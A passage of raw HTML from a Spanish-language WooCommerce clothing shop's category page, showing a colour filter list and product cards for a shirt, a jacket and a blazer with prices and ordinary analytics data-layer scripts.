                <a href="#" data-name="pa_color" data-term-id="517" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_517"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Mostaza" data-anchor="woof_n_pa_color_mostaza" />

            </li>
                                    <li class="woof_term_224 ">
                <input type="radio"  id="woof_224_696933b36cbfc" class="woof_radio_term woof_radio_term_224" data-slug="naranja" data-term-id="224" name="pa_color" value="224"  />
                <label class="woof_radio_label " for="woof_224_696933b36cbfc">Naranja<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="224" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_224"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Naranja" data-anchor="woof_n_pa_color_naranja" />

            </li>
                                    <li class="woof_term_240 ">
                <input type="radio"  id="woof_240_696933b36cc03" class="woof_radio_term woof_radio_term_240" data-slug="ladrillo" data-term-id="240" name="pa_color" value="240"  />
                <label class="woof_radio_label " for="woof_240_696933b36cc03">Ladrillo<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="240" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_240"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Ladrillo" data-anchor="woof_n_pa_color_ladrillo" />

            </li>
                                    <li class="woof_term_161 ">
                <input type="radio"  id="woof_161_696933b36cc0a" class="woof_radio_term woof_radio_term_161" data-slug="rojo" data-term-id="161" name="pa_color" value="161"  />
                <label class="woof_radio_label " for="woof_161_696933b36cc0a">Rojo<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="161" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_161"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Rojo" data-anchor="woof_n_pa_color_rojo" />

            </li>
                                    <li class="woof_term_239 ">
                <input type="radio"  id="woof_239_696933b36cc11" class="woof_radio_term woof_radio_term_239" data-slug="celeste" data-term-id="239" name="pa_color" value="239"  />
                <label class="woof_radio_label " for="woof_239_696933b36cc11">Celeste<span class="woof_radio_count">(11)</span></label>

                <a href="#" data-name="pa_color" data-term-id="239" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_239"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Celeste" data-anchor="woof_n_pa_color_celeste" />

            </li>
                                    <li class="woof_term_299 ">
                <input type="radio"  id="woof_299_696933b36cc18" class="woof_radio_term woof_radio_term_299" data-slug="lila" data-term-id="299" name="pa_color" value="299"  />
                <label class="woof_radio_label " for="woof_299_696933b36cc18">Lila<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_color" data-term-id="299" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_299"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Lila" data-anchor="woof_n_pa_color_lila" />

            </li>
                                    <li class="woof_term_228 ">
                <input type="radio"  id="woof_228_696933b36cc1f" class="woof_radio_term woof_radio_term_228" data-slug="malva" data-term-id="228" name="pa_color" value="228"  />
                <label class="woof_radio_label " for="woof_228_696933b36cc1f">Verde Malva<span class="woof_radio_count">(4)</span></label>

                <a href="#" data-name="pa_color" data-term-id="228" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_228"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Verde Malva" data-anchor="woof_n_pa_color_malva" />

            </li>
                                    <li class="woof_term_512 ">
                <input type="radio"  id="woof_512_696933b36cc25" class="woof_radio_term woof_radio_term_512" data-slug="verde-matcha" data-term-id="512" name="pa_color" value="512"  />
                <label class="woof_radio_label " for="woof_512_696933b36cc25">Verde Matcha<span class="woof_radio_count">(6)</span></label>

                <a href="#" data-name="pa_color" data-term-id="512" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_512"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Verde Matcha" data-anchor="woof_n_pa_color_verde-matcha" />

            </li>
                                    <li class="woof_term_297 ">
                <input type="radio"  id="woof_297_696933b36cc2c" class="woof_radio_term woof_radio_term_297" data-slug="verde-2" data-term-id="297" name="pa_color" value="297"  />
                <label class="woof_radio_label " for="woof_297_696933b36cc2c">Verde Gucci<span class="woof_radio_count">(1)</span></label>

                <a href="#" data-name="pa_color" data-term-id="297" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_297"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Verde Gucci" data-anchor="woof_n_pa_color_verde-2" />

            </li>
                                    <li class="woof_term_498 ">
                <input type="radio"  id="woof_498_696933b36cc33" class="woof_radio_term woof_radio_term_498" data-slug="verde-regata" data-term-id="498" name="pa_color" value="498"  />
                <label class="woof_radio_label " for="woof_498_696933b36cc33">Verde Regata<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="498" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_498"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Verde Regata" data-anchor="woof_n_pa_color_verde-regata" />

            </li>
                                    <li class="woof_term_226 ">
                <input type="radio"  id="woof_226_696933b36cc3a" class="woof_radio_term woof_radio_term_226" data-slug="verde" data-term-id="226" name="pa_color" value="226"  />
                <label class="woof_radio_label " for="woof_226_696933b36cc3a">Verde Militar<span class="woof_radio_count">(12)</span></label>

                <a href="#" data-name="pa_color" data-term-id="226" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_226"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Verde Militar" data-anchor="woof_n_pa_color_verde" />

            </li>
                                    <li class="woof_term_523 ">
                <input type="radio"  id="woof_523_696933b36cc41" class="woof_radio_term woof_radio_term_523" data-slug="verde-seco" data-term-id="523" name="pa_color" value="523"  />
                <label class="woof_radio_label " for="woof_523_696933b36cc41">Verde Seco<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="523" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_523"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Verde Seco" data-anchor="woof_n_pa_color_verde-seco" />

            </li>
                                    <li class="woof_term_499 ">
                <input type="radio"  id="woof_499_696933b36cc48" class="woof_radio_term woof_radio_term_499" data-slug="lavanda" data-term-id="499" name="pa_color" value="499"  />
                <label class="woof_radio_label " for="woof_499_696933b36cc48">Lavanda<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="499" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_499"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Lavanda" data-anchor="woof_n_pa_color_lavanda" />

            </li>
                                    <li class="woof_term_522 ">
                <input type="radio"  id="woof_522_696933b36cc50" class="woof_radio_term woof_radio_term_522" data-slug="azul-2" data-term-id="522" name="pa_color" value="522"  />
                <label class="woof_radio_label " for="woof_522_696933b36cc50">Azul<span class="woof_radio_count">(4)</span></label>

                <a href="#" data-name="pa_color" data-term-id="522" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_522"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Azul" data-anchor="woof_n_pa_color_azul-2" />

            </li>
                                    <li class="woof_term_205 ">
                <input type="radio"  id="woof_205_696933b36cc57" class="woof_radio_term woof_radio_term_205" data-slug="azul" data-term-id="205" name="pa_color" value="205"  />
                <label class="woof_radio_label " for="woof_205_696933b36cc57">Azul Francia<span class="woof_radio_count">(5)</span></label>

                <a href="#" data-name="pa_color" data-term-id="205" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_205"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Azul Francia" data-anchor="woof_n_pa_color_azul" />

            </li>
                                    <li class="woof_term_310 ">
                <input type="radio" disabled="" id="woof_310_696933b36cc62" class="woof_radio_term woof_radio_term_310" data-slug="tostado" data-term-id="310" name="pa_color" value="310"  />
                <label class="woof_radio_label " for="woof_310_696933b36cc62">Tostado<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="310" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_310"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Tostado" data-anchor="woof_n_pa_color_tostado" />

            </li>
                                    <li class="woof_term_500 ">
                <input type="radio"  id="woof_500_696933b36cc69" class="woof_radio_term woof_radio_term_500" data-slug="siena" data-term-id="500" name="pa_color" value="500"  />
                <label class="woof_radio_label " for="woof_500_696933b36cc69">Siena<span class="woof_radio_count">(1)</span></label>

                <a href="#" data-name="pa_color" data-term-id="500" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_500"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Siena" data-anchor="woof_n_pa_color_siena" />

            </li>
                                    <li class="woof_term_225 ">
                <input type="radio"  id="woof_225_696933b36cc70" class="woof_radio_term woof_radio_term_225" data-slug="camel" data-term-id="225" name="pa_color" value="225"  />
                <label class="woof_radio_label " for="woof_225_696933b36cc70">Camel<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="225" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_225"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_237 ">
                <input type="radio"  id="woof_237_696933b36cc76" class="woof_radio_term woof_radio_term_237" data-slug="marron" data-term-id="237" name="pa_color" value="237"  />
                <label class="woof_radio_label " for="woof_237_696933b36cc76">Marrón<span class="woof_radio_count">(5)</span></label>

                <a href="#" data-name="pa_color" data-term-id="237" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_237"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Marrón" data-anchor="woof_n_pa_color_marron" />

            </li>
                                    <li class="woof_term_290 ">
                <input type="radio" disabled="" id="woof_290_696933b36cc7d" class="woof_radio_term woof_radio_term_290" data-slug="plateado" data-term-id="290" name="pa_color" value="290"  />
                <label class="woof_radio_label " for="woof_290_696933b36cc7d">Plateado<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="290" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_290"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Plateado" data-anchor="woof_n_pa_color_plateado" />

            </li>
                                    <li class="woof_term_515 ">
                <input type="radio"  id="woof_515_696933b36cc87" class="woof_radio_term woof_radio_term_515" data-slug="gris-claro" data-term-id="515" name="pa_color" value="515"  />
                <label class="woof_radio_label " for="woof_515_696933b36cc87">Gris Claro<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_color" data-term-id="515" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_515"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Gris Claro" data-anchor="woof_n_pa_color_gris-claro" />

            </li>
                                    <li class="woof_term_158 ">
                <input type="radio"  id="woof_158_696933b36cc8d" class="woof_radio_term woof_radio_term_158" data-slug="gris" data-term-id="158" name="pa_color" value="158"  />
                <label class="woof_radio_label " for="woof_158_696933b36cc8d">Gris<span class="woof_radio_count">(20)</span></label>

                <a href="#" data-name="pa_color" data-term-id="158" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_158"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Gris" data-anchor="woof_n_pa_color_gris" />

            </li>
                                    <li class="woof_term_115 ">
                <input type="radio"  id="woof_115_696933b36cc94" class="woof_radio_term woof_radio_term_115" data-slug="negro" data-term-id="115" name="pa_color" value="115"  />
                <label class="woof_radio_label " for="woof_115_696933b36cc94">Negro<span class="woof_radio_count">(37)</span></label>

                <a href="#" data-name="pa_color" data-term-id="115" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_115"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Negro" data-anchor="woof_n_pa_color_negro" />

            </li>
            
                </ul>

                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Color del producto" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        <div class="display-products products products-grid"><div class="row"  data-xlgdesktop=3 data-desktop=3 data-desktopsmall=3 data-tablet=3 data-mobile=2>

<div class="product type-product post-25268 status-publish first instock product_cat-blusas-camisas product_cat-sin-categorizar product_cat-ultima-semana has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="25268">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="CAMISA CUELLO MAO" href="https://kiaraweb.com.ar/producto/camisa-con-volados/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_25-400x655.webp" class="attachment-shop_catalog image-effect" alt="" decoding="async" fetchpriority="high" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_36-400x655.webp" class="image-hover" alt="" decoding="async" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-blanco" style="background-color:#ededed" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_25-400x655.webp" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/camisa-con-volados/">CAMISA CUELLO MAO</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.900,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 1375</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/camisa-con-volados/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25268" data-product_sku="1375" aria-label="Elige las opciones para &ldquo;CAMISA CUELLO MAO&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="25268">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[25268] = {"id":"25268","sku":"1375","price":19900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25268","sku":"1375","gpf":"woocommerce_gpf_25268","gla":"gla_25268"},"is_variable":true,"type":"variable","name":"CAMISA CUELLO MAO","category":["Blusas y Camisas","Sin categorizar","Última Semana"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[25268]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25268 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25268"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25268,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25268&#038;_wpnonce=4ac4c17974"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25268"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="25268" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-25581 status-publish instock product_cat-blazers-chaquetas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="25581">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="CHAQUETA CON BORDADO" href="https://kiaraweb.com.ar/producto/chaqueta-con-bordado/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/c0cb8de6-ef1a-4673-8e92-9584a0bbdd7c-400x655.jpeg" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/e127d751-c8c6-4948-bde5-4ac79bb2ee14-400x655.jpeg" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-celeste" style="background-color:#bedcff" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/c0cb8de6-ef1a-4673-8e92-9584a0bbdd7c-400x655.jpeg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-azul-2" style="background-color:#0466c9" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/c0cb8de6-ef1a-4673-8e92-9584a0bbdd7c-400x655.jpeg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-negro" style="background-color:#000000" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/c0cb8de6-ef1a-4673-8e92-9584a0bbdd7c-400x655.jpeg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/chaqueta-con-bordado/">CHAQUETA CON BORDADO</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.900,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 10735</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/chaqueta-con-bordado/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25581" data-product_sku="10735" aria-label="Elige las opciones para &ldquo;CHAQUETA CON BORDADO&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="25581">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[25581] = {"id":"25581","sku":"10735","price":15900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25581","sku":"10735","gpf":"woocommerce_gpf_25581","gla":"gla_25581"},"is_variable":true,"type":"variable","name":"CHAQUETA CON BORDADO","category":["Blazers y Abrigos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[25581]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25581 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25581"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25581,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25581&#038;_wpnonce=4ac4c17974"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25581"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="25581" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-16492 status-publish last instock product_cat-blazers-chaquetas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="16492">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="BLAZER  SASTRERO C/ STRASS EN RUEDO." href="https://kiaraweb.com.ar/producto/blazer-sastrero-c-strass-en-ruedo/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/08/Sin-titulo-1600-x-2400-px-29-400x655.png" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/08/68_1_-400x655.webp" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-negro" style="background-color:#000000" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/08/Sin-titulo-1600-x-2400-px-29-400x655.png" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/blazer-sastrero-c-strass-en-ruedo/">BLAZER  SASTRERO C/ STRASS EN RUEDO.</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.500,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 1048</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/blazer-sastrero-c-strass-en-ruedo/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16492" data-product_sku="1048" aria-label="Elige las opciones para &ldquo;BLAZER  SASTRERO C/ STRASS EN RUEDO.&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="16492">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[16492] = {"id":"16492","sku":"1048","price":24500,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16492","sku":"1048","gpf":"woocommerce_gpf_16492","gla":"gla_16492"},"is_variable":true,"type":"variable","name":"BLAZER  SASTRERO C/ STRASS EN RUEDO.","category":["Blazers y Abrigos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[16492]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-16492 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="16492"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:16492,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=16492&#038;_wpnonce=4ac4c17974"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="16492"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
